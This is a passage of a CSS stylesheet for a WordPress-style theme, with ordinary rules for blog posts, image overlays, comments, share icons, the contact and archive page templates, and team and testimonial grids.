	max-width: 100%;
	overflow: hidden;
 	position: relative;
	background: #fff;
}
.blog-thumb > a,
.blog-thumb iframe,
.blog-thumb img {
 	display: block;
}
.blog-thumb img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.blog-thumb img:hover {
	opacity: 0.8;
}
.blog-icon i {
	color: white;
	line-height: 48px;
	width: 48px;
	height: 48px;
	float: left;
	display: inline-block;
	background: #B7C6C9;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.blog-icon i:hover {
	background: #1EAAF1;
}
.blog-article .more-link {
}
.blog-article .more-link a {
	padding: 7px 15px;
	display: inline-block;
}


/* =Blog - Featured Image Overlay
--------------------------------------------------------------------------------------- */
.blog-thumb .image-overlay {
	text-align: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	background: #1EAAF1;
	background: rgba(30, 170, 241, 0.9);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-thumb:hover .image-overlay {
	opacity: 0.9;
}
.blog-thumb .image-overlay-inner {
	display: table;
	width: 100%;
	height: 100%;
}
.blog-thumb .image-overlay .prettyphoto-wrap {
	display: table-cell;
	vertical-align: middle;
}
.blog-thumb .image-overlay-inner a {
	display: inline-block;
	color: #FFF;
	font-size: 33px;
	font-weight: bold;
	line-height: 35px;
	width: 35px;
	height: 35px;
	margin: 5px;
	border: 1px solid #fff;
}
.blog-thumb .image-overlay-inner a.hover-zoom {
	-webkit-transform: translateX(-35px);
	-moz-transform: translateX(-35px);
	-ms-transform: translateX(-35px);
	-o-transform: translateX(-35px);
	transform: translateX(-35px);
}
.blog-thumb .image-overlay-inner a.hover-link {
	-webkit-transform: translateX(35px);
	-moz-transform: translateX(35px);
	-ms-transform: translateX(35px);
	-o-transform: translateX(35px);
	transform: translateX(35px);
}
.blog-thumb .image-overlay-inner a:hover {
	background: #1E1E1E;
	border-color: #1E1E1E;
	background: rgba(255, 255, 255, 0.2);
	border-color: rgba(255, 255, 255, 1);
}
.blog-thumb:hover .image-overlay-inner a {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0)
}
.blog-thumb .image-overlay-inner i {
	font-size:18px;
	line-height: 35px;
	font-style: normal;
}

/* Icon animation when single link is showing */
.blog-thumb .image-overlay.style2 a.hover-zoom,
.blog-thumb .image-overlay.style2 a.hover-link {
	-webkit-transform: translateY(35px);
	-moz-transform: translateY(35px);
	-ms-transform: translateY(35px);
	-o-transform: translateY(35px);
	transform: translateY(35px);
}
.blog-thumb:hover .image-overlay.style2 a {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0)
}


/* =Blog - Style 1 & Style 2
--------------------------------------------------------------------------------------- */
.blog-article {
	position: relative;
	background: #FFF;
	border-bottom: 3px solid #E2E2E2;
	margin-bottom: 35px;
}
.blog-article.sticky  {
	background: #FAFAFA;
}

.blog-grid.column-1 {
	width: 100%;
	padding: 0%;
}
.blog-article .entry-meta {
	line-height: 1.8 !important;
	margin-bottom: 10px;
}
.blog-article .entry-content {
	position: relative;
	z-index: 2;
	padding: 15px 20px 5px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-article .entry-header {
	position: relative;
}
.blog-article .blog-icon {
	position: absolute;
	top: 0;
	left: 0;
}
.blog-article .blog-thumb {
	max-width: 100%;
	display:inline-block;
}
.blog-article .blog-thumb.gallery {
	display: block;
}
.blog-article .blog-thumb.gallery .rslides-container {
	padding: 0;
}
.blog-article .blog-title {
	font-size: 15px;
	font-weight: 700;
	line-height: 1.2;
	text-transform: uppercase;
	margin-bottom: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-article .blog-title a {
	color: inherit;
}
.blog-article .blog-title a:hover {
	color: #1EAAF1;
}
.blog-article .entry-footer {
	padding: 20px 20px 15px;
}
.blog-article .entry-meta > span {
	margin-right: 15px;
}
.blog-article .entry-meta > span:after {
	content: "|";
	margin-left: 10px;
}
.blog-article .entry-meta > span.comment:after {
	content: "";
	margin-left: 0;
}
.blog-article .entry-meta a,
.blog-article .entry-meta span:before {
	color: inherit;
	opacity: 0.9;
}
.blog-article .entry-meta a {
}
.blog-article .entry-meta a:hover {
	color: #1EAAF1;
}

/* Icons for blog meta */
.blog-article .entry-meta > span.sticky:before,
.blog-article .entry-meta > span.date:before,
.blog-article .entry-meta > span.author:before,
.blog-article .entry-meta > span.comment:before,
.blog-article .entry-meta > span.category:before,
.blog-article .entry-meta > span.tags:before {
	font-family: FontAwesome;
	padding: 0 6px 0 1px;
}
.blog-article .entry-meta > span.sticky:before {
	content: "\f08d"
}
.blog-article .entry-meta > span.date:before {
	content: "\f017";
}
.blog-article .entry-meta > span.author:before {
	content: "\f040";
}
.blog-article .entry-meta > span.comment:before {
	content: "\f075";
}
.blog-article .entry-meta > span.category:before {
	content: "\f07b";
}
.blog-article .entry-meta > span.tags:before {
	content: "\f02b";
}

/* Reposition Meta Date */

/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-style1 .blog-article .blog-title,
.blog-style1 .blog-article .entry-meta > span.comment {
	color: #fff;
	position: absolute;
	top: 0;
	height: 50px;
	line-height: 50px;
	margin: 0;
}
.blog-style1 .blog-article .blog-title {
	left: 0;
	width: 100%;
	background: #777;
	background: rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: -400px 0 0 0 #777;
	-moz-box-shadow: -400px 0 0 0 #777;
	-ms-box-shadow: -400px 0 0 0 #777;
	-o-box-shadow: -400px 0 0 0 #777;
	box-shadow: -400px 0 0 0 #777;
	-webkit-box-shadow: -400px 0 0 0 rgba(0, 0, 0, 0.5);
	-moz-box-shadow: -400px 0 0 0 rgba(0, 0, 0, 0.5);
	-ms-box-shadow: -400px 0 0 0 rgba(0, 0, 0, 0.5);
	-o-box-shadow: -400px 0 0 0 rgba(0, 0, 0, 0.5);
	box-shadow: -400px 0 0 0 rgba(0, 0, 0, 0.5);
}
.blog-style1 .blog-article .entry-meta > span.comment {
	right: 20px
}
.blog-style1 .blog-article .entry-meta span.comment:before {
	opacity: 1;
}

/* Blog Style 1 - Layout 1 */
.blog-style1-layout1 .blog-article .entry-header,
.blog-style1-layout1 .blog-article .entry-content {
	margin-bottom: 0;
}
.blog-style1-layout1 .blog-article .entry-header {
	z-index: 10;
}
.blog-style1-layout1 .blog-article .entry-content {
	padding: 70px 20px 0 0;
}
.blog-style1-layout2 .blog-article .blog-title,
.blog-style1-layout2 .blog-article .entry-meta > span.comment {
	top: 0;
}
.blog-style1-layout1 .blog-article .blog-title {
	padding: 0;
}
.blog-style1-layout1 .blog-article .blog-thumb {
	display: block;
}

/* Blog Style 1 - Layout 1 - No Featured Media */
.blog-style1-layout1 .blog-article.format-nomedia  .blog-title {
	left: 20px;
}
.blog-style1-layout1 .blog-article.format-nomedia .entry-content {
	padding-left: 20px;
}

/* Blog Style 1 - Layout 2 */
.blog-style1-layout2 .blog-article .blog-title,
.blog-style1-layout2 .blog-article .entry-meta > span.comment {
	top: -57px;
	height: 50px;
}
.blog-style1-layout2 .blog-article .blog-title {
	padding: 0 20px
}
.blog-style1-layout2 .blog-article.format-gallery .blog-title {
	top: -50px;
}
.blog-style1-layout2 .blog-article.format-gallery .rslides_tabs {
	bottom: 50px
}

/* Blog Style 1 - Layout 2 - No Featured Media */
.blog-style1-layout2 .blog-article.format-nomedia  .blog-title {
	top: 0px;
}
.blog-style1-layout2 .blog-article.format-nomedia .entry-content {
	padding-top: 70px;
}

/* =Blog - Style 2
--------------------------------------------------------------------------------------- */
.blog-style2 .blog-grid.column-2 {
	width: 50%;
	padding: 0 10px;
}
.blog-style2 .blog-grid.column-3 {
	width: 33%;
	padding: 0 10px;
}
.blog-style2 .blog-grid.column-4 {
	width: 25%;
	padding: 0 10px;
}

.blog-style2 #content {
}
.blog-style2 .blog-article {
	margin-bottom: 20px;
	padding: 0px;
	background: none;
	border-bottom: 0;
}
.blog-style2 .blog-article .blog-thumb {
}
.blog-style2 .blog-article .blog-title {
	border-bottom: 1px solid #f3f3f3;
	padding-bottom: 15px;
}
.blog-style2 .blog-article .entry-content {
	margin: -56px 15px 0 15px;
	background: #FFF;
	border-bottom: 3px solid #E2E2E2;
}
.blog-style2 .blog-article.format-gallery .entry-content {
	margin-top: -50px;
}
.blog-style2 .blog-article.format-gallery .rslides_tabs {
	bottom: 50px
}

/* Blog Style 2 - No Featured Media */
.blog-style2 .blog-article.format-nomedia .entry-content {
	margin: 0;
}

/* Resposition content from date for blog style 2 */

/* Pagination style for blog style 2 */
.blog-style2 .pag li a,
.blog-style2 .pag li span {
}
.blog-style2 .pag li a:hover,
.blog-style2 .pag li.current span {
}

/* =Single Post
--------------------------------------------------------------------------------------- */

/* Post Format */
.post-thumb {
	margin-bottom: 15px;
}
.single article.post {
	margin-bottom: 35px;
	padding: 0 !important;
}
.single article.post.format-nomedia {
	padding-top: 20px !important;
}
.single .entry-header,
.single .entry-content {
	margin: 0 20px;
}
.single .entry-header {
}
.single .entry-content {
	margin-bottom: 30px;
}
.single .post-title {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 10px;
}

/* Meta content */
.single .entry-meta,
.single .entry-meta a,
.single .entry-meta span:before {
	color: inherit;
	opacity: 0.9;
}
.single .entry-meta {
	margin-bottom: 10px;
}
.single .entry-meta a:hover {
	color: #1EAAF1;
}
.single .entry-meta > span {
	margin-right: 15px;
}
.single .entry-meta > span:after {
}
.single .entry-meta > span:last-child:after {
}

/* Disable Meta Link To Current Page */
.single .entry-meta > span.date a {
   cursor: default;
	pointer-events: none;
}

/* Icons for single meta */
.single .entry-meta > span.date:before,
.single .entry-meta > span.author:before,
.single .entry-meta > span.comment:before,
.single .entry-meta > span.category:before,
.single .entry-meta > span.tags:before {
	font-family: FontAwesome;
	padding: 0 6px 0 1px;
}
.single .entry-meta > span.date:before {
	content: "\f017";
}
.single .entry-meta > span.author:before {
	content: "\f040";
}
.single .entry-meta > span.comment:before {
	content: "\f075";
}
.single .entry-meta > span.category:before {
	content: "\f07b";
}
.single .entry-meta > span.tags:before {
	content: "\f02b";
}

/* Featured Image Specific */
.single .format-image .post-thumb img {
	display: block;
}

/* Featured Gallery Specific */
.single .format-gallery .post-thumb .rslides-sc .rslides-container {
	padding: 0;
}
.single .format-gallery .post-thumb .slides.rslides li {
	z-index: 0 !important;
}

/* Featured Video Specific */
.single .format-video .post-thumb iframe {
	display: block;
}

/* Reposition Meta Date */

/* Post - Page Link */
.page-links {
	margin-bottom: 25px;
}

/* Post - Share */
#sharepost {
	display: table;
	width: 100%;
	background: #FFF;
	border-bottom: 3px solid #e2e2e2;
	margin-bottom: 35px;
	padding: 10px 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#sharemessage,
#shareicons {
	display: table-cell;
	vertical-align: middle;
}
#sharemessage {
}
#sharemessage p {
	margin: 0 15px 0 0;
}
#shareicons {
	text-align: right;
}

#shareicons a,
#shareicons i {
	width: 24px;
	height: 24px;
	line-height: 24px;
}
#shareicons a {
	color: #FFF;
	text-align: center;
	display: inline-block;
	margin: 0 5px 0 0;
	color: #aaa;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
#shareicons a:hover {
}
#shareicons i {
	display: block;
	font-size: 15px;
}
#shareicons a.facebook:hover {
	color: #3b5997;
}
#shareicons a.twitter:hover {
	color: #a5dee8;
}
#shareicons a.google-plus:hover {
	color: #db4a39;
}
#shareicons a.instagram:hover {
	color: #AC8263;
}
#shareicons a.tumblr:hover {
	color: #395672;
}
#shareicons a.linkedin:hover {
	color: #56a1c4;
}
#shareicons a.flickr:hover {
	color: #c5c5c5;
}
#shareicons a.pinterest:hover {
	color: #C92228;
}
#shareicons a.xing:hover {
	color: #126567;
}
#shareicons a.paypal:hover {
	color: #1e477a;
}
#shareicons a.youtube:hover {
	color: #de1f26;
}
#shareicons a.vimeo-square:hover {
	color: #4EBBFF;
}
#shareicons a.rss:hover {
	color: #fea81d;
}
#shareicons .tooltip-inner {
	text-shadow: none;
	padding: 4px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Author Bio */
#author-header h3 {
	line-height: 1;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #f3f3f3;
	padding-bottom: 15px;
	margin-bottom: 20px;
}
#author-bio {
	padding: 20px;
	margin-bottom: 35px;
	background: #FFF;
	border-bottom: 3px solid #e2e2e2;
}
#author-image {
	float: left;
}
#author-content {
	margin-left: 180px;
}
#author-title a {
	display: inline-block;
	color: #1E1E1E;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}
#author-title a:hover {
	color: #1EAAF1;
}
#author-bio img {
	display: block;
	margin-right: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#author-title p:last-child {
	margin-bottom: 15px;
	line-height: 1;
}
#author-text p:last-child {
	margin: 0;
}

/* User Comment */
#comments {
}
#comments .comment-notes,
#comments .comment-form-author label,
#comments .comment-form-email label,
#comments .comment-form-url label,
#comments .comment-form-comment label {
	display: none;
}
#comment-nav-above,
#comment-nav-below {
	margin-bottom: 50px;
}

/* Comments input and textarea placeholder text color */
#comments input::-webkit-input-placeholder { color: #c3c3c3; }
#comments input:-moz-placeholder { color: #c3c3c3; }
#comments input::-moz-placeholder { color: #c3c3c3; }
#comments input:-ms-input-placeholder { color: #c3c3c3; }

#comments textarea::-webkit-input-placeholder { color: #c3c3c3; }
#comments textarea:-moz-placeholder { color: #c3c3c3; }
#comments textarea::-moz-placeholder { color: #c3c3c3; }
#comments textarea:-ms-input-placeholder { color: #c3c3c3; }

.bypostauthor {
}
#comments-title {
	background: #FFF;
	padding: 20px 20px 0;
}
#comments-title h3,
#reply-title {
	position: relative;
	font-size: 16px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}
#comments-title h3 {
	border-bottom: 1px solid #f3f3f3;
	margin: 0;
	padding-bottom: 15px;
}
#comments-title h3:before {
}
#comments-title span {
}
#reply-title {
	margin-bottom: 20px;
}
#reply-title:before {
}
#reply-title #cancel-comment-reply-link {
	font-size: 12px;
	padding: 5px 10px;
	margin-left: 20px;
}
.commentlist article {
	display: table;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.commentlist article header,
.commentlist article footer {
	margin: 0 0 0 100px;
}
.commentlist article header {
	position: relative;
	line-height: 1;
}
.commentlist article header .comment-author,
.commentlist article header .comment-meta,
.commentlist article header .reply {
	display: inline-block;
}
.commentlist article header .comment-author {
}
.commentlist article header .comment-meta {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 90%;
}
.commentlist article header .reply {
	padding-left: 15px;
}
.commentlist article header .reply a:before {
	font-family: FontAwesome;
	content: "\f112";
	padding-right: 5px;
}
.commentlist,
.comment-respond {
	margin: 0 0 40px 0;
}
.commentlist {
	background: #fff;
	padding: 20px 20px 5px;
	border-bottom: 3px solid #e2e2e2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.commentlist .children {
	list-style: none;
	margin: 0px;
}
.commentlist .children {
	margin: 0 0 0 100px;
}
.commentlist .comment,
.commentlist .pingback {
	list-style: none;
	margin-bottom: 40px;
}
.commentlist .avatar {
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.commentlist .comment-respond {
	background: none;
	border: none;
	padding: 0;
}
.comment-author h4 {
	font-size: 15px;
	font-weight: 700;
	line-height: 1;
	margin: 0 0 5px;
	clear: none;
}
.comment-author a {
	color: inherit;
}
.comment-meta a {
	color: #ccc;
}
.comment-meta time:before {
	font-family: FontAwesome;
	padding: 0 4px 0 1px;
	content: "\f017";
}

.comment-author a:hover,
.comment-meta a:hover {
	color: #1EAAF1;
}
.comment-content {
	margin-top: 10px;
}
.comment-content p:last-child {
	margin: 0;
}
.comment-meta,
.comment .reply {
	margin-left: 0px;
}
.comment .reply a {
}
.comment-respond {
	background: #fff;
	padding: 20px;
	border-bottom: 3px solid #e2e2e2;
}

.comment-respond .form-submit {
	margin: 0;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}

/* Comment Form */
#commentform input[type=text],
#commentform input[type=email],
#commentform input[type=password],
#commentform input[type=search],
#commentform textarea {
	background: #f3f3f3;
	border: 1px solid #e2e2e2;
}
#commentform input[type=text]:focus,
#commentform input[type=email]:focus,
#commentform input[type=password]:focus,
#commentform input[type=search]:focus,
#commentform textarea:focus {
	background: #FFF;
}
#commentform input[type="text"] {
	width: 100%;
	max-width: 370px;
}
#commentform input[type="submit"] {
	font-weight: 700;
}
#commentform #comment {
	height: 180px;
}
#commentform .form-allowed-tags {
	font-size: 11px;
}
.required {
	color: #880000;
}

/* =Contact Us
--------------------------------------------------------------------------------------- */
.page-template-template-contact iframe {
	width: 100% !important;
	max-height: 350px !important;
}
.page-template-template-contact-php #main .google-map-placeholder {
	width: 100% !important;
}
.page-template-template-contact-php #main h4 {
	line-height: 1;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.page-template-template-contact-php #main h4:after {
}
.page-template-template-contact-php #main h5 {
	font-weight: 600;
}
.page-template-template-contact-php #main .contact-details h5 {
	width: 80px;
}
.page-template-template-contact-php #main .wpcf7-form input,
.page-template-template-contact-php #main .wpcf7-form textarea {
	background: #f3f3f3;
	border: 1px solid #e2e2e2;
}
.page-template-template-contact-php #main .wpcf7-form input:focus,
.page-template-template-contact-php #main .wpcf7-form textarea:focus {
	background: #fff;
}
.page-template-template-contact-php #main .wpcf7-form input[type="submit"] {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 600;
	height: 40px;
	border: none;
	background: #1EAAF1;
	padding-top: 0;
	padding-bottom: 0;
}
.page-template-template-contact-php #main .contact-map,
.page-template-template-contact-php #main .contact-form,
.page-template-template-contact-php #main .contact-info {
	padding: 20px;
	background: #fff;
	border-bottom: 3px solid #e2e2e2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.page-template-template-contact-php #main .contact-details {
	font-weight: 300;
}
.page-template-template-contact-php #main .contact-details i,
.page-template-template-contact-php #main .contact-details h4,
.page-template-template-contact-php #main .contact-details h5,
.page-template-template-contact-php #main .contact-details span {
	display: inline-block
}
.page-template-template-contact-php #main .contact-details h5,
.page-template-template-contact-php #main .contact-details span {
	vertical-align: top;
	margin-bottom: 5px
}
.page-template-template-contact-php #main .contact-details i {
	color: inherit;
	font-size: 14px;
	text-align: center;
	width: 26px;
	height: 26px;
	line-height: 25px;
	margin: 0 12px 5px 0;
	background: #EFEEEE;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.page-template-template-contact-php #content {
	padding: 0;
}
.page-template-template-contact-php #content-core {
	margin: 0;
	max-width: 100%;
}
.page-template-template-contact-php .panel-grid {
	padding: 30px 10px 0;
}
.page-template-template-contact-php .panel-grid-core {
	display: block;
	max-width: 1140px;
	margin: 0 auto
}

/* Remove background for additional page content */
.page-template-template-contact-php #body-core #main-core > article {
	background: none;
	border: none;
	padding: 0;
	margin: 0;
}

/* =Archive
--------------------------------------------------------------------------------------- */
.page-template-template-archive-php h3.page-title {
	margin-top: 0
}
.page-template-template-archive-php #main-core a {
	color: inherit;
}
.page-template-template-archive-php #main-core a:hover {
	color: #1EAAF1;
}
.page-template-template-archive-php ul.archive-pages,
.page-template-template-archive-php ul.archive-categories,
.page-template-template-archive-php ul.archive-authors,
.page-template-template-archive-php ul.archive-monthly,
.page-template-template-archive-php ul.archive-recent {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-archive-php ul.archive-pages li,
.page-template-template-archive-php ul.archive-categories li,
.page-template-template-archive-php ul.archive-authors li,
.page-template-template-archive-php ul.archive-monthly li,
.page-template-template-archive-php ul.archive-recent li {
	padding-bottom: 4px;
}
.page-template-template-archive-php ul.archive-pages .children li,
.page-template-template-archive-php ul.archive-categories .children li,
.page-template-template-archive-php ul.archive-authors .children li,
.page-template-template-archive-php ul.archive-monthly .children li,
.page-template-template-archive-php ul.archive-recent .children li {
	padding-left: 25px;
}
.page-template-template-archive-php ul.archive-pages li:before,
.page-template-template-archive-php ul.archive-categories li:before,
.page-template-template-archive-php ul.archive-authors li:before,
.page-template-template-archive-php ul.archive-monthly li:before,
.page-template-template-archive-php ul.archive-recent li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-archive-php ul.archive-pages ul.children,
.page-template-template-archive-php ul.archive-categories ul.children,
.page-template-template-archive-php ul.archive-authors ul.children,
.page-template-template-archive-php ul.archive-monthly ul.children,
.page-template-template-archive-php ul.archive-recent ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Sitemap
--------------------------------------------------------------------------------------- */
.page-template-template-sitemap-php h3.page-title {
	margin-top: 0
}
.page-template-template-sitemap-php #main-core a {
	color: inherit;
}
.page-template-template-sitemap-php #main-core a:hover {
	color: #1EAAF1;
}
.page-template-template-sitemap-php ul.sitemap-pages,
.page-template-template-sitemap-php ul.sitemap-authors,
.page-template-template-sitemap-php ul.sitemap-archives,
.page-template-template-sitemap-php ul.sitemap-posts,
.page-template-template-sitemap-php ul.sitemap-posts ul {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-sitemap-php ul.sitemap-pages li,
.page-template-template-sitemap-php ul.sitemap-authors li,
.page-template-template-sitemap-php ul.sitemap-archives li,
.page-template-template-sitemap-php ul.sitemap-posts li,
.page-template-template-sitemap-php ul.sitemap-posts ul li {
	padding-bottom: 4px;
}
.page-template-template-sitemap-php ul.sitemap-pages .children li,
.page-template-template-sitemap-php ul.sitemap-authors .children li,
.page-template-template-sitemap-php ul.sitemap-archives .children li,
.page-template-template-sitemap-php ul.sitemap-posts .children li,
.page-template-template-sitemap-php ul.sitemap-posts ul .children li {
	padding-left: 25px;
}
.page-template-template-sitemap-php ul.sitemap-pages li:before,
.page-template-template-sitemap-php ul.sitemap-authors li:before,
.page-template-template-sitemap-php ul.sitemap-archives li:before,
.page-template-template-sitemap-php ul.sitemap-posts li:before,
.page-template-template-sitemap-php ul.sitemap-posts ul li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-sitemap-php ul.sitemap-pages ul.children,
.page-template-template-sitemap-php ul.sitemap-authors ul.children,
.page-template-template-sitemap-php ul.sitemap-archives ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Parallax
--------------------------------------------------------------------------------------- */
.page-template-template-parallax-php #content {
	padding: 0;
}
.page-template-template-parallax-php #content-core {
	margin: 0;
	max-width: 100%;
}
.page-template-template-parallax-php .panel-grid {
	padding: 30px 10px 0;
}
.page-template-template-parallax-php.layout-boxed .panel-grid {
	padding: 30px 20px 0;
}
.page-template-template-parallax-php .panel-grid-core,
.page-template-template-parallax-php #content #nav-above,
.page-template-template-parallax-php #content #nav-below,
.page-template-template-parallax-php #content #comments {
	display: block;
	max-width: 1140px;
	margin: 0 auto
}
.page-template-template-parallax-php #content #comments {
	padding-bottom: 30px;
}

/* Apply no background style */
.page-template-template-parallax-php #body-core #main-core > article {
	background: none;
	border: none;
	padding: 0;
	margin: 0;
}

/* =Narrow
--------------------------------------------------------------------------------------- */
.page-template-template-narrow-php #main-core {
	max-width: 770px;
	margin: 0 auto
}

/* Layout for boxed slider & no sidebar */
.page-template-template-narrow-php.slider-boxed.layout-sidebar-none #content {
	padding-top: 0;
}
.page-template-template-narrow-php.slider-boxed.layout-sidebar-none #slider .rslides-container {
	padding-bottom: 0;
}
.page-template-template-narrow-php.slider-boxed.layout-sidebar-none #main-core {
	position: relative;
	top: -50px;
	z-index: 9999;
	margin-bottom: -50px;
}


/* =No Background
--------------------------------------------------------------------------------------- */
.page-template-template-no-background-php #body-core #main-core > article {
	background: none;
	border: none;
	padding: 0;
	margin: 0;
}

/* =Testimonial
--------------------------------------------------------------------------------------- */

/* Testimonial Style 1 */

/* Testimonial Style 2 */

/* =Search Results
--------------------------------------------------------------------------------------- */
.search-results .blog-article .entry-meta {
	margin: 0;
}

/* =404 Error
--------------------------------------------------------------------------------------- */
.title-404 {
	text-align: center;
	margin: 30px 0;
}
.title-404 h2 {
	line-height: 1;
	font-size: 80px;
	margin: 0 0 20px 0;
}
.title-404 h2 i {
	padding-right: 15px;
}
.title-404 p {
	font-size: 15px;
}
.title-404 .search {
	margin-bottom: 20px;
	width: 200px;
	max-width: 200px;
}


/* =Portfolio (styling code in style-portfolio.css)
--------------------------------------------------------------------------------------- */
.column-1 { width: 100%;    padding: 10px; }
.column-2 { width: 50%;     padding: 10px; }
.column-3 { width: 33.333%; padding: 10px; }
.column-4 { width: 25%;     padding: 10px; }
.column-5 { width: 20%;     padding: 10px; }
.column-6 { width: 16.65%;  padding: 10px; }

.column-1,
.column-2,
.column-3,
.column-4,
.column-5,
.column-6 {
	float: left;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* =Project
--------------------------------------------------------------------------------------- */

/* =Clients
--------------------------------------------------------------------------------------- */
.client-thumb {
	text-align: center;
	margin: 0;
	list-style: none;
}
.column-4.client_grid {
	padding: 20px 10px;
}

/* =Team
--------------------------------------------------------------------------------------- */

.team-grid {
	margin-bottom: 0px;
}
.team-grid .team-thumb {
	height: auto !important;
}

/* Team page members media */
.team-social {
	display: block;
	margin-bottom: 10px;
	padding-top: 20px;
	border-top: 1px solid #f3f3f3;
}
.team-social ul {
	display: table;
	margin: 0;
}
.team-social li {
	display: table-cell;
	vertical-align: top;
	float: none;
	padding: 0 !important;
}
.team-social li a {
	display: table;
	font-size: 13px;
	text-align: center;
	color: #BBB;
	width: 30px;
	height: 30px;
	border: 1px solid #BBB;
	margin-right: 8px;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.team-social li a:hover {
	color: #1EAAF1;
	border-color: #1EAAF1;
}
.team-social li i {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
.team-social .tooltip-inner {
	padding: 5px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.team-grid .team-social ul {
	margin: 0 auto;
}

/* Align team details in table (name, social, message) */
.team-content .entry-header {
	width: 100%;
	display: table;
	margin-bottom: 20px;
}
.team-content .team-title,
.team-content .team-links,
.team-content .team-email {
	display: table-cell;
	vertical-align: middle
}
.team-content .team-links,
.team-content .team-email {
	text-align: right
}
.team-content .team-links ul {
	margin: 0 0 0 auto;
}
.team-content .team-email {
	width: 150px;
}
.team-content .team-email a {
	padding: 6px 20px;
	display: inline-block;
}

/* Team Layout - Style 2 */
.team-grid .carousel-team.style2 {
	text-align: center;
}

/* =Testimonials
--------------------------------------------------------------------------------------- */
.testimonial-grid {
	text-align: center;
}
.testimonial-grid .entry-content {
	padding: 20px 25px;
	margin-bottom: 20px;
}
.testimonial-thumb img {
	margin: 0 auto;
}
.testimonial-excerpt {
	display: inline-block;
	font-weight: 300;
}
.testimonial-excerpt p:last-child {
	margin-bottom: 0;
}
.testimonial-name h3 {
	clear: none;
	font-weight: 700;
	font-size: 15px;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 3px 0;
}
.testimonial-name h3 a {
	color: inherit;
}
.testimonial-name h3 a:hover {
	color: #1EAAF1;
}
.testimonial-position {
	color: #1EAAF1;
